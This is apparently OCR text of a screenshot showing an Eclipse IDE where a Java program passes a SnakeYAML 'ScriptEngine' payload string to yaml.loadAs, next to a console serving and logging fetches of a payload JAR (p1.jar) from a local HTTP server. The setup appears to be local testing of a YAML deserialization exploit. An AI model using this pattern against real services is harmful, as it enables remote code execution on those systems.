 eclipse-workspace - simple-java-maven-app-master/src/main/java/com/mycompany/app/App.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
App.java
simple-java-...
helidon-qui...
README.md
openapi/pom.xml
»10
com.m
App
mes
App
mai
getM
21
22 Yaml yaml = new Yaml();
23 //String context = "1: !!javax.script.ScriptEngine
24 String payload = "1337: !!javax.script.ScriptEngin
25
26 yaml.loadAs(payload, Map.class);
27 System.out.println(payload);
28 }
29
30 private final String getMessage() {
31 return message;
32 }
33
34 }
35
Problems @ Javadoc Declaration Search Console Progress Bug Explorer
<terminated> App [Java Application] C:\Program Files\Java\jdk-17.0.1\bin\javaw.exe (Jan 11, 2022, 12:32:50 AM – 12:32:50 AM)
C:\Windows\System32\cmd.exe - python -m http.server 8080
C:\Users\pauli\Downloads\yaml-payload-master>python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:127.0.0.1 - - [09/Jan/2022 20:40:26] "GET /p1.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [09/Jan/2022 20:40:26] "GET /p1.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [10/Jan/2022 23:17:20] "GET /p1.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [10/Jan/2022 23:17:20] "GET /p1.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [10/Jan/2022 23:17:39] "GET /p1.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [10/Jan/2022 23:17:39] "GET /p1.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [10/Jan/2022 23:18:26] "GET /p1.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [10/Jan/2022 23:18:26] "GET /p1.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [11/Jan/2022 00:32:50] "GET /p1.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [11/Jan/2022 00:32:50] "GET /p1.jar HTTP/1.1" 200 -
12:33 AM
1/11/2022